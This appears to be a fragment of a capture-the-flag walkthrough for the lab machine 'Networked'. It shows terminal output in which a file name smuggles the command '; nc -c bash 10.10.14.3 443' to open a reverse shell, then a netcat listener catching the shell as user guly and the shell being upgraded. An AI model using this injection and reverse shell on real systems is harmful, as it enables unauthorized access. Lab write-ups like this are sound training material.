 192.168.1.15
10.10.14.3
10.10.10.146 - Networked
bash-4.2$ rm '; nc -e bash 10.10.14.3 443'
bash-4.2$ ls
127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  index.html
bash-4.2$ touch '; nc -c bash 10.10.14.3 443'
1
bash-4.2$ ls
127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  ; nc -c bash 10.10.14.3 443  index.html
2
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.146] 36968
whoami
3
guly
hostname -I
10.10.10.146 dead:beef::250:56ff:fe94:de2c
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
groups
guly
script /dev/null -c bash
[guly@networked ~]$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
VPN - root's tasks
Privilege Escalation